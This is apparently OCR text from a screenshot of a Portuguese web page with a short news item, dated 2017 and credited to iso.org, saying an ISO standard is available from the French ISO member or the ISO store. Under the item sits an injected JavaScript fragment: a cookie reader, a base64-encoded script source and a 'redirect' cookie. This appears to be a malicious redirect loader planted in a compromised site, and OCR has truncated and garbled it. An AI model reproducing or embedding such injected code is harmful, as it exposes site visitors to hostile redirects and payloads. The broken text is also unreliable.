
membro da ISO em França. Agora está disponível no seu
membro ISO
ou através da
loja ISO
.
14.09.2017
Fonte: iso.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;